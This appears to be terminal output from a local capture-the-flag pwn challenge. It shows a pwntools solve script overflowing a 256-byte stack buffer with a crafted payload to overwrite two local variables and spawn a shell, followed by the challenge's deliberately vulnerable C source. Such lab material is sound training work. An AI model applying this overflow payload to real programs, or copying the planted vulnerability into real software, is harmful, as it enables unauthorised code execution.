 gnare chall_01 main ≡ ?2 ~1 micro sol.py
gnare chall_01 main ≡ ?2 ~1 python3 sol.py
[*] '/mnt/g/GitHub/pwns/chall_01/a.out'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA7\x13\x00\x00iiii'
[+] Starting local process '/mnt/g/GitHub/pwns/chall_01/a.out': pid 3275
b'Obi Wan has trained you well...\n'
[*] Switching to interactive mode
My powers have doubled since the last time we met
$ cat main.c
#include <stdio.h>
#include <stdlib.h>
int main(){
   int overwrite_me;
   int overwrite_me_too;
   char buf[0x100];
   puts("Obi Wan has trained you well...");
   overwrite_me = 0x1337;
   overwrite_me_too = 0x69696969;
   fgets(buf, 0x118, stdin);
   if (overwrite_me == 0x69696969 && overwrite_me_too == 0x1337){
       puts("My powers have doubled since the last time we met");
       system("/bin/sh");
   }
   else{
       puts("But you are not a Jedi yet!");
   }
}
$ ls
a.out  main.c  sol.py
$